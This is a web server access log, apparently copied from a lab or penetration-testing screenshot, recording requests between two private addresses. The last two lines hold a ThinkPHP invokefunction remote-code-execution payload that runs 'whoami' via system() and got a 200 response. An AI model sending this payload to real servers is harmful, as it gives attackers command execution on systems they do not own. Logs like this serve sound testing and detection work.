 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT
 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.16
8.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT
 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.16
8.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT
 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.16
8.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT
 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.16
8.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT
 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.16
8.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET /index.html HTTP/1.1" 200 1676 "http://192.168
.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/7
7.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:30 -0400] "GET /index.php?s=/index/think\\app/invokefunction&
function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1" 200 13 "-" "Mozilla/5.0 (Win
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:31 -0400] "GET /index.php?s=/index/think\\app/invokefunction&
function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1" 200 13 "-" "Mozilla/5.0 (Win
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
@
13,126 Top